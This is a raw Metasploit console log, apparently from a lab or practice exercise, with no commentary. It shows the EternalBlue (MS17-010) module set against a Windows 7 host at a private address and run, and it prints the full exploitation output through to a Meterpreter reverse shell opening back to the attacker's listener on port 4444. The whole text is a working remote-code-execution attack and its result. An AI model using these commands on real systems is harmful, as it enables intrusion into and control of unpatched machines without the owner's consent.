 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 172.22.40.215
RHOSTS => 172.22.40.215
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 172.22.23.33:4444
[*] 172.22.40.215:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.40.215:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.40.215:445     - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.40.215:445 - The target is vulnerable.
[*] 172.22.40.215:445 - Connecting to target for exploitation.
[+] 172.22.40.215:445 - Connection established for exploitation.
[+] 172.22.40.215:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.40.215:445 - CORE raw buffer dump (42 bytes)
[*] 172.22.40.215:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 172.22.40.215:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 172.22.40.215:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 172.22.40.215:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.40.215:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.40.215:445 - Sending all but last fragment of exploit packet
[*] 172.22.40.215:445 - Starting non-paged pool grooming
[+] 172.22.40.215:445 - Sending SMBv2 buffers
[+] 172.22.40.215:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.40.215:445 - Sending final SMBv2 buffers.
[*] 172.22.40.215:445 - Sending last fragment of exploit packet!
[*] 172.22.40.215:445 - Receiving response from exploit packet
[+] 172.22.40.215:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.40.215:445 - Sending egg to corrupted connection.
[*] 172.22.40.215:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 172.22.40.215
[*] Meterpreter session 1 opened (172.22.23.33:4444 -> 172.22.40.215:49163 ) at 2022-05-23 19:52:23 +0800
[+] 172.22.40.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.40.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.40.215:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >